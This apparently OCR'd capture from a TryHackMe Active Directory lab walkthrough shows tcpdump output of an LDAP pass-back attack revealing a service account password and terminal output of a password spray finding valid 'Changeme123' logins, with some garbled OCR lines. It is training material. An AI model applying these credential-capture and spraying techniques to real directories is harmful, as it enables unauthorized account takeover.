 tryhackme.com/room/breachingad
.0+0)..supported
0x0040: 5341 534c 4d65 6368 616e 6973 6d73 310e
SASLMechanisms1.
0x0050: 0405 504c 4149 4e04 054c 4f47 494e
..PLAIN..LOGIN
[....]
10:41:52.987145 IP 10.10.10.201.49835 > 10.10.10.57.ldap:
Flags [.], ack 3088612909, win 8212, length 0
0x0000: 4500 0028 b092 4000 8006 2128 0a0a 0ac9 E..
(..@...!(....
0x0010: 0a0a 0a39 c2ab 0185 8b05 d64a b818 7e2d
...9.......J..~-
0x0020: 5010 2014 0ae4 0000 0000 0000 0000
P.............
10:41:52.989165 IP 10.10.10.201.49835 > 10.10.10.57.ldap:
Flags [P.], seq 2332415562:2332415627, ack 3088612909, win
8212, length 65
0x0000: 4500 0069 b093 4000 8006 20e6 0a0a 0ac9
E..i..@.........
0x0010: 0a0a 0a39 c2ab 0185 8b05 d64a b818 7e2d
...9.......J..~-
0x0020: 5018 2014 3afe 0000 3084 0000 003b 0201
P...:...0....;..
0x0030: 0560 8400 0000 3202 0102 0418 7a61 2e74
.`....2.....za.t
0x0040: 7279 6861 636b 6d65 2e63 6f6d 5c73 7663
ryhackme.com\svc
0x0050: 4c44 4150 8013 7472 7968 6163 6b6d 656c
LDAP..password11
Also, note that password11 is an example. The password for your service will be
different. You may have to press the "Test Settings" button a couple of times before the
TCPdump will return data since we are performing the attack over a VPN connection.
Applications Places Sat 27 Jan, 23:25 AttackBox IP:10.10.55.45
root's Home
root@ip-10-10-55-45: ~/Rooms/BreachingAD/task3
File Edit View Search Terminal Help
[-] Failed login with Username: anthony.reynolds
[-] Failed login with Username: samantha.thompson
[-] Failed login with Username: dawn.turner
[-] Failed login with Username: frances.chapman
[-] Failed login with Username: henry.taylor
[-] Failed login with Username: jennifer.wood
[+] Valid credential pair found! Username: hollie.powell Password: Changeme123
[-] Failed login with Username: louise.talbot
[+] Valid credential pair found! Username: heather.smith Password: Changeme123
] Failed login with Username: dominic.elliott
] Valid credential pair found! Username: gordon.stevens Password: Changeme12
[-] Failed login with Username: alan.jones
[-] Failed login with Username: frank.fletcher
[-] Failed login with Username: maria.sheppard
[-] Failed login with Username: sophie.blackburn
[-] Failed login with Username: dawn.hughes
[-] Failed login with Username: henry.black
[-] Failed login with Username: joanne.davies
[-] Failed login with Username: mark.oconnor
[+] Valid credential pair found! Username: georgina.edwards Password: Changeme
123
[*] Password spray attack completed, 4 valid credential pairs found
root@ip-10-10-55-45:~/Rooms/BreachingAD/task3#